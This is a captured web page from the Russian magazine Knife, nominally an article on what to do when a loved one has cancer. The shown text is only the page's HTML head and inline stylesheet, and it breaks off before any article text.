

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/in-case-of-cancer/
body_size: 45179
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/in-case-of-cancer/">
	<title>&laquo;Меня вырвали с&nbsp;корнями&raquo;: что делать, если у вашего близкого обнаружили рак &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 